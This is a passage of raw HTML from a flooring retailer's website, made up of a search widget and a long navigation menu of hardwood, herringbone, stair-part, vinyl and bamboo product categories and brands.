	<a href="tel:1-800-689-9006" title="buy wood floors online">1-800-689-9006</a>
</div></div></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="search-top">
	<div class="aws-container" data-id="1" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.flooring.org" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="true" data-show-page="true" data-show-clear="true" data-mobile-screen="false" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="1" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="Nothing found" data-more="View all results" data-is-mobile="false" data-page-id="4687" data-tax="" data-sku="SKU: " data-item-added="Item added" data-sale-badge="Sale!" ><form class="aws-search-form" action="https://www.flooring.org/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970561ebff86">Search</label><input  type="search" name="s" id="6970561ebff86" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	
	<!--
	[smart_search id="1"]
-->
</div>
</div></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"></aside>			</div>
			<div class="site-logo">
					<a href="https://www.flooring.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Flooring.org" src="https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-21247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li id="menu-item-21752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li id="menu-item-21753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li id="menu-item-21754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li id="menu-item-21757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li id="menu-item-21758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li id="menu-item-21764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li id="menu-item-21739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li id="menu-item-21766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li id="menu-item-21767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li id="menu-item-21768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li id="menu-item-21770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li id="menu-item-21751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li id="menu-item-21774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li id="menu-item-21775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li id="menu-item-21776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li id="menu-item-21777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li id="menu-item-21779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li id="menu-item-21780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li id="menu-item-21781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li id="menu-item-21782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li id="menu-item-21783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li id="menu-item-21784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li id="menu-item-21785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li id="menu-item-21786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li id="menu-item-21787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li id="menu-item-21788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li id="menu-item-21789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li id="menu-item-21791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li id="menu-item-21792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li id="menu-item-21793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li id="menu-item-21794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li id="menu-item-21795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li id="menu-item-21797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li id="menu-item-21798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li id="menu-item-21799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li id="menu-item-21801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li id="menu-item-21802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li id="menu-item-21805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li id="menu-item-21806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li id="menu-item-21807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li id="menu-item-21808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li id="menu-item-21809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li id="menu-item-21810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li id="menu-item-21811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li id="menu-item-21280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li id="menu-item-21812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li id="menu-item-21813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li id="menu-item-21814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li id="menu-item-21747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li id="menu-item-21817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li id="menu-item-21818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li id="menu-item-21819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li id="menu-item-21820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li id="menu-item-21821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li id="menu-item-21823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li id="menu-item-21824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li id="menu-item-21283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li id="menu-item-21826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li id="menu-item-21828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li id="menu-item-21829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li id="menu-item-21830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li id="menu-item-21831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li id="menu-item-21833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li id="menu-item-21835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li id="menu-item-21836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li id="menu-item-21837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li id="menu-item-21288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li id="menu-item-21843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li id="menu-item-21290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li id="menu-item-21286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li id="menu-item-21839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li id="menu-item-21840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li id="menu-item-21841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li id="menu-item-21289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li id="menu-item-22554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li id="menu-item-27779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li id="menu-item-22591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li id="menu-item-22592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li id="menu-item-22594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li id="menu-item-27783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li id="menu-item-22595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li id="menu-item-27784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li id="menu-item-26508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li id="menu-item-27785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li id="menu-item-22593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li id="menu-item-22541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li id="menu-item-22597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li id="menu-item-22598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li id="menu-item-22599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
